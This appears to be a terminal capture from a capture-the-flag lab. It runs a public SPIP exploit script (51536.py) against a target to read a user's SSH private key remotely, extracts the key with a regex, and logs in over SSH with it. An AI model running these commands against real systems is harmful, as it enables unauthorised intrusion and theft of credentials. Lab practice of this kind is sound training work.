 ⌥⌘3
think@publisher: ~
(.PyPentest) ~/D/P/t/publisher $ python ./51536.py -u "http://$target/spip" -c "cat /home/think/.ssh/id_rsa" | ggrep -Po
'(?<=value\\="s\\:[0-9]{2}:\\")[^";]*' | awk '{gsub(/\\\n/,"\n")}1' > think_pk
(.PyPentest) ~/D/P/t/publisher $ chmod 700 think_pk
(.PyPentest) ~/D/P/t/publisher $ ssh think@$target -i think_pk
The authenticity of host '10.10 (10.10 )' can't be established.
ED25519 key fingerprint is SHA256: g .
This host key is known by the following other names/addresses:
    ~/.ssh/known_hosts:7: 10.10
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10. ' (ED25519) to the list of known hosts.
Welcome to Ubuntu 20.04.6 LTS (GNU/Linux 5.4.0-169-generic x86_64)
 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage
  System information as of Fri 26 Jul 2024 10:23:54 PM UTC
  System load:                      0.0
  Usage of /:                       75.7% of 9.75GB
  Memory usage:                     15%
  Swap usage:                       0%
  Processes:                        133
  Users logged in:                  0
  IPv4 address for br-72fdb218889f: 172.18.0.1
  IPv4 address for docker0:         172.17.0.1
  IPv4 address for eth0:            10.10.
Expanded Security Maintenance for Applications is not enabled.
0 updates can be applied immediately.
Enable ESM Apps to receive additional future security updates.
See https://ubuntu.com/esm or run: sudo pro status
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Last login: Mon Feb 12 20:24:07 2024 from 192.168.1.13
think@publisher:~$